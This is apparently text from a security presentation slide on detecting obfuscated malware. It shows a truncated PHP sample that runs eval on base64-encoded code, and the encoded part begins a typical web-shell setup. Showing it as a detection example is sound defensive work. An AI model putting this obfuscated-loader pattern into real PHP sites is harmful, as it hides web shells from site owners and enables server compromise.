 Detecting obfuscated malware
<?php
eval(base64_decode("aWYgKCFmdW5jdGlvbl9leGlzdHMoImdl
dG1pY3JvdGltZSIpKSB7ZnVuY3Rpb24gZ2V0bWljcm90aW1lKCkg
e2xpc3QoJHVzZWMsICRzZWMpID0gZXhwbG9kZSgiICIsIG1pY3Jv
dGltZSgpKTsgcmV0dXJuICgoZmxvYXQpJHVzZWMgKyAoZmxvYXQp
JHNlYyk7fX0NCmVycm9yX3JlcG9ydGluZyg1KTsNCkBpZ25vcmVf
dXNlcl9hYm9ydChUUlVFKTsNCkBzZXRfbWFnaWNfcXVvdGVzX3J1
bnRpbWUoMCk7DQokd2luID0gc3RydG9sb3dlcihzdWJzdHIoUEhQ
X09TLDAsMykpID09ICJ3aW4iOw0KZGVmaW5lKCJzdGFySB7ZnVuY
ninjafest.bitninja.io